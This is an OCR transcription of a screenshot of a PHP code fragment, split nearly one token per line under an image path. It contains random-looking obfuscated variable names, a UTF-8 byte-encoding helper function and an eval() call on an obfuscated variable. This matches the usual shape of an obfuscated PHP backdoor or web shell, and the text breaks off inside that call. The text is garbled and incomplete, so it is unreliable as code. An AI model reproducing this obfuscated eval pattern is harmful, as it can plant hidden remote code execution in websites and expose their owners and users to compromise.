
0oZ5aK1bM1nE1uY0qU5lE7cB2wW1qQ9sV9zJ4uU8yZ5u
L6fE8oQ1pT1tB9vM2eM0pA8nQ9tF7pG4zT6eE4
;
$fT3s
K9tV4iF6bG8bE9xS2rB5aZ2zQ2eU7rQ7bX4mV8nC1fY3
fC5pS8yQ4jY2lL4hJ1mJ5dR4uB2pS8dI4lD0fW8mT8vM
2kI9
=
'FTP'
;
function
au_kax_encode
(
$i
)
{
$i
=(in
t)
$i
;
if
 (
$i
<
0
) 
return
false
;
if
 (
$i
<=
0x7f
) 
re
turn
 chr(
$i
);
if
 ((
$i
 & 
0x7fffffff
) <> 
$i
) 
re
turn
'?'
;
if
 (
$i
<=
0x7ff
) 
return
 chr(
0xc0
 | 
(
$i
 >> 
6
)) . chr(
0x80
 | (
$i
 & 
0x3f
));
if
 (
$i
<
=
0xffff
) 
return
 chr(
0xe0
 | (
$i
 >> 
12
)) . chr
(
0x80
 | (
$i
 >> 
6
) & 
0x3f
). chr(
0x80
  | 
$i
 & 
0x3f
);
if
 (
$i
<=
0x1fffff
) 
return
 chr(
0xf0
 | 
(
$i
 >> 
18
)) . chr(
0x80
 | (
$i
 >> 
12
) & 
0x3f
). 
chr(
0x80
 | (
$i
 >> 
6
) & 
0x3f
) . chr(
0x80
  | 
$i
 & 
0x3f
);
if
 (
$i
<=
0x3ffffff
) 
return
 chr(
0xf
8
 | (
$i
 >> 
24
)) . chr(
0x80
 | (
$i
 >> 
18
) & 
0x
3f
). chr(
0x80
 | (
$i
 >> 
12
) & 
0x3f
) . chr(
0x8
0
 | (
$i
 >> 
6
) & 
0x3f
) . chr(
0x80
  | 
$i
 & 
0x3
f
);
return
 chr(
0xfc
 | (
$i
 >> 
30
)) . chr(
0x80
| (
$i
 >> 
24
) & 
0x3f
) . chr(
0x80
 | (
$i
 >> 
18
) 
& 
0x3f
). chr(
0x80
 | (
$i
 >> 
12
) & 
0x3f
) . chr
(
0x80
 | (
$i
 >> 
6
) & 
0x3f
) . chr(
0x80
  | 
$i
 & 
0x3f
);
eval
(
$sE6oB8iX2nV0bL0lT4rL9dP7wT6iB7lC
9tY2dE4dY8sV0hW4xS5yL6lQ4vK2cI7sN1qO1iN9uA2l
E3iO9vG2yV9eL2lQ9gO2oS8vH9bV2rL0rS9mT3dD7bY5